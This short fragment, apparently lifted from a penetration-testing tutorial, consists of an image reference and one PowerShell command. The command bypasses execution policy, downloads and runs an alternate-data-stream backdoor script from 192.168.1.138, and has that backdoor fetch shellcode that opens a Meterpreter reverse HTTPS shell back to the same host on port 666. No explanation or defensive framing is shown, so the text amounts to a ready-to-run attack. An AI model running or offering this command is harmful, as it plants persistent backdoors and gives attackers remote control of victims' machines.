 powershell.exe -exec bypass -c “IEX (New-Object Net.WebClient).DownloadString(‘http://192.168.1.138/Invoke-ADSBackdoor.ps1’); Invoke-ADSBackdoor -URL http://192.168.1.138/Invoke-Shellcode.ps1 -Arguments ‘Invoke-Shellcode -LHost 192.168.1.138 -LPort 666 -Payload windows/meterpreter/reverse_https -Force’”